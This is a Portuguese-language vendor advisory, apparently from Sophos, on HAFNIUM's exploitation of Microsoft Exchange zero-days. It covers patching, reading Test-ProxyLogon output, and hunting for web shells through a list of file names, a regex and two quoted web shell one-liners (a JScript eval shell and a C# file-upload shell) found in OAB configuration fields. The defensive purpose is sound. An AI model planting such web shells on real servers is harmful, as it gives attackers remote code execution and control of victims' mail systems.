Em 2 de março, as vulnerabilidades de dia zero afetando o Microsoft Exchange foram divulgadas publicamente. Essas vulnerabilidades estão sendo ativamente exploradas em estado selvagem por HAFNIUM, um ator de ameaça que se acredita ser um estado-nação.

O que é HAFNIUM?

De acordo com um alerta da CISA:

A Microsoft lançou atualizações de segurança fora de banda para abordar vulnerabilidades que afetam o Microsoft Exchange Server 2013, 2016 e 2019. Um invasor remoto pode explorar três vulnerabilidades de execução remota de código – CVE-2021-26857, CVE-2021-26858 e CVE- 2021-27065 — para assumir o controle de um sistema afetado e pode explorar uma vulnerabilidade — CVE-2021-26855 — para obter acesso a informações confidenciais. Essas vulnerabilidades estão sendo ativamente exploradas em liberdade.

A CISA também emitiu uma diretiva de emergência instando as organizações a corrigir os servidores Exchange locais e pesquisar suas redes em busca de indicadores de ataque.

Para obter mais detalhes sobre o HAFNIUM e conselhos sobre como você deve responder, assista a este vídeo de Mat Gangwer, chefe da equipe de Resposta a Ameaças Gerenciadas (MTR) da Sophos.

O que você deveria fazer?

1. Corrigir ou desabilitar

Corrija todos os servidores Microsoft Exchanged locais em seu ambiente com a atualização de segurança relevante. Os detalhes podem ser encontrados no blog da equipe do Exchange da Microsoft.

Se você não conseguir fazer o patch, implemente uma regra de regravação do IIS e desabilite os serviços VDir do Unified Messaging (UM), do painel de controle do Exchange (ECP) e do catálogo de endereços offline (OAB). Os detalhes podem ser encontrados no blog do Security Response Center da Microsoft.

2. Determine a possível exposição

Baixe e execute o script Test-ProxyLogon.ps1 fornecido pela equipe do Microsoft Exchange para determinar a possível exposição.

É importante observar que, mesmo com os patches instalados, isso não resolverá a presença de quaisquer shells da web mal-intencionados. É por esse motivo que recomendamos o uso do script da Microsoft para identificar os servidores afetados e procurar a presença de shells da web.

Nossas observações mais comuns estão relacionadas à saída para CVE-2021-26855.

A execução desse script pode produzir vários arquivos .csv que podem ser exibidos em um editor de texto ou aplicativo de planilha.

Os hosts que podem ter sido explorados por CVE-2021-26855 serão listados no arquivo [HOSTNAME] -Cve-2021-26855.csv

A coluna “ClientIpAddress” listará os endereços IP de origem de invasores em potencial.

A coluna “AnchorMailbox” listará um caminho para vários aplicativos em execução no Exchange que podem ter sido direcionados. Para revelar quais ações podem ter sido tomadas pelo invasor, você precisará extrair o aplicativo relevante do AnchorMailbox.

por exemplo. para “ServerInfo ~ a] @ [REDACTED]: 444 / autodiscover / autodiscover.xml? #” o aplicativo relevante é / autodiscover /

Para determinar quais ações foram tomadas pelo adversário, você precisará examinar os logs em% PROGRAMFILES% \ Microsoft \ Exchange Server \ V15 \ Logging \ {aplicativo}

por exemplo. % PROGRAMFILES% \ Microsoft \ Exchange Server \ V15 \ Logging \ autodiscover \

A coluna “DateTime” em [HOSTNAME] -Cve-2021-26855.csv fornecerá um carimbo de data / hora quando a exploração potencial ocorreu, para usar ao fazer referência aos arquivos de log.

3. Procure por shells da web ou outros arquivos .aspx suspeitos.

Shells da web foram observados nos seguintes diretórios:

- C:\inetpub\wwwroot\aspnet_client\

- C:\inetpub\wwwroot\aspnet_client\system_web\

- C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\

Os nomes comuns para esses shells da web incluem:

- (8 random letters and numbers)

- Regex: [0-9a-zA-Z]{8}.aspx

- aspnet_client.aspx

- aspnet_iisstart.aspx

- aspnet_www.aspx

- aspnettest.aspx

- discover.aspx

- document.aspx

- error.aspx

- errorcheck.aspx

- errorEE.aspx

- errorEEE.aspx

- errorEW.aspx

- errorFF.aspx

- healthcheck.aspx

- help.aspx

- HttpProxy.aspx

- Logout.aspx

- MultiUp.aspx

- one.aspx

- OutlookEN.aspx

- OutlookJP.aspx

- OutlookRU.aspx

- RedirSuiteServerProxy.aspx

- shell.aspx

- shellex.aspx

- supp0rt.aspx

- system_web.aspx

- t.aspx

- TimeoutLogout.aspx

- web.aspx

- web.aspx

- .xx.aspx

4. Consulta com Sophos EDR

Se estiver usando o Sophos EDR, você pode aproveitar as seguintes consultas para identificar potenciais shells da web a serem investigados.



Ao revisar os shells da Web em potencial identificados pelas consultas, o shell da Web normalmente aparecerá dentro de um arquivo de configuração do Catálogo de Endereços Offline (OAB) do Exchange, no campo ExternalUrl. Por exemplo.

ExternalUrl: http: // f / <script language = ”JScript” runat = ”server”> function Page_Load () {eval (Request [“key-here”], ”unsafe”);} </script>

ExternalUrl: http: // g / <script Language = ”c #” runat = ”server”> void Page_Load (objeto remetente, EventArgs e) {if (Request.Files.Count! = 0) {Request.Files [0]. SaveAs (Server.MapPath (“error.aspx”));}} </script>

5. Estabeleça o impacto

Revise a atividade do processo e as execuções de comandos a partir do momento em que o shell da web foi criado. Investigue a atividade w3wp.exe (o processo de trabalho do servidor da web IIS) e quaisquer instâncias de csc.exe (compilador C #) em execução como um processo filho. Isso deve brilhar nas trilhas para estabelecer o impacto.

Como o Sophos Managed Threat Response (MTR) pode ajudar

Ameaças como HAFNIUM são um ótimo exemplo da paz de espírito que você obtém sabendo que sua organização é apoiada por uma equipe de elite de caçadores de ameaças e especialistas em resposta.

Quando a notícia do HAFNIUM foi divulgada, a equipe do Sophos MTR imediatamente começou a caçar e investigar nos ambientes dos clientes para determinar se havia alguma atividade relacionada ao ataque. Além disso, eles também procuraram descobrir quaisquer novos artefatos ou IoCs relacionados ao ataque que pudessem fornecer proteção adicional para todos os clientes da Sophos.

A natureza do Sophos MTR 24 horas por dia, 7 dias por semana, significava que nem um único segundo foi perdido antes que a equipe começasse a trabalhar, garantindo que nossos clientes estivessem protegidos.

O SophosLabs também publicou detecções relacionadas à atividade conhecida e IOCs relacionados à vulnerabilidade do Exchange. Isso é uma adição às proteções anteriores já em vigor para detectar a atividade pós-exploração.

Está preocupado com o HAFNIUM? Entre em contato com a Sophos MTR hoje mesmo para garantir que qualquer atividade adversária potencial em seu ambiente seja identificada e neutralizada.

Deixe uma resposta